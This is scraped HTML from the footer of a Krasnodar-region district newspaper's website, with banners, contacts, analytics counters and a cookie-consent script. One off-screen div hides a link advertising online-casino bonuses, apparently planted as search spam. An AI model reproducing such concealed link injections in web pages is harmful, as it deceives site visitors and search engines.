            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-11693px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>telegram</title><g fill="#0088cc"><path d="M15.968,1.684a.338.338,0,0,0-.232-.253,1.192,1.192,0,0,0-.63.045S1.087,6.514.286,7.072c-.172.121-.23.19-.259.272-.138.4.293.573.293.573L3.933,9.094a.388.388,0,0,0,.183-.011c.822-.519,8.27-5.222,8.7-5.38.068-.02.118,0,.1.049-.172.6-6.606,6.319-6.641,6.354a.138.138,0,0,0-.049.118l-.337,3.528s-.142,1.1.956,0c.779-.779,1.527-1.425,1.9-1.738,1.242.858,2.579,1.806,3.156,2.3a1,1,0,0,0,.732.283.825.825,0,0,0,.7-.622S15.894,3.7,15.979,2.317C15.987,2.182,16,2.1,16,2A1.177,1.177,0,0,0,15.968,1.684Z" fill="#0088cc"></path></g></svg>